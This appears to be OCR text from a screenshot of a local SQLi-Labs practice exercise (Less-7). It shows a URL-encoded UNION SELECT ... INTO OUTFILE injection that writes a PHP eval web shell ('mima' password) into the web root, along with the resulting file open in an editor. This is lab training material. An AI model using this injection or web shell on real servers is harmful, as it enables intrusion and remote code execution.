 Less-7 Dump into Outfile
127.0.0.1/sqlilabs/Less-7/?id=1%27))union%20select%201,2,%27<?php%20@eval($_post["mima"])?>%27%20into%20outfile%20%27F:\\phpstudy\\PHPTutorial\\WWW\\sqlilabs...
Welcome Dhakkan
SELECT * FROM users WHERE id=(('1'))union select 1,2,'' into outfile 'F:\\phpstudy\\PHPTutorial\\WWW\\sqlilabs\\Less-7\\sen.php'-- ')) LIMIT 0,1You have an error in your SQL sy
SQLI DUMB SERIES-7
Less-7
文件 主页 共享 查看
固定到"快速访问"
复制
粘贴
剪切
复制路径
粘贴快捷方式
剪贴板
移动到 复制到 删除
组织
此电脑 > 本地磁盘 (F:) > phpstudy > P
名称
快速访问
WPS网盘
此电脑
3D 对象
1.php
index.php
result.txt
sen.php
F:\phpstudy\PHPTutorial\WWW\sqlilabs\Less-7\sen.php - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
test.php
blankchr.php
3.php
index.php
sen.php
test.php blankchr.php 3.php index.php sen.php
1 1 Dumb Dumb
2 1 2 <?php @eval($_post["mima"])?>
3